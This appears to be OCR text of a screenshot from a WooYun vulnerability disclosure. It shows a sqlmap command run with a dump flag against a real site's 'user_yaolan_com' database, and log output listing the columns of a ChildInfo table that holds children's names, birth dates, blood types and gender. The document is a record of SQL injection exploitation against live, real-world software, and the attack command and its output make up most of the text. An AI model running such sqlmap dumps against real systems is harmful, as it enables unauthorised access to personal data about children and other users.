 管理员: 命令提示符 - sqlmap.py -r 1.txt -D user_yaolan_com -T ChildInfo --columns --dump...
[22:45:45] [INFO] retrieved: 7
[22:45:51] [INFO] retrieved: int(10)
[22:45:51] [INFO] retrieving the length of query output
[22:45:51] [INFO] retrieved: 12
[22:45:59] [INFO] retrieved: ModifiedDate
[22:45:59] [INFO] retrieving the length of query output
[22:45:59] [INFO] retrieved: 8
[22:46:05] [INFO] retrieved: datetime
Database: user_yaolan_com
Table: ChildInfo
[12 columns]
+----------------------+--------------+
¦ Column ¦ Type ¦
+----------------------+--------------+
¦ BirthBoroughId ¦ int(10) ¦
¦ BirthCityId ¦ int(10) ¦
¦ BirthCountryId ¦ int(10) ¦
¦ BirthDate ¦ datetime ¦
¦ BirthdayModifiedCount ¦ int(10) ¦
¦ BirthProvinceId ¦ int(10) ¦
¦ BloodType ¦ varchar(255) ¦
¦ Gender ¦ int(10) ¦
¦ ModifiedDate ¦ datetime ¦
¦ Name ¦ varchar(255) ¦
¦ NickName ¦ varchar(255) ¦
¦ UserId ¦ int(10) ¦
+----------------------+--------------+
www.wooyun.org
[22:46:05] [INFO] fetching columns for table 'ChildInfo' in database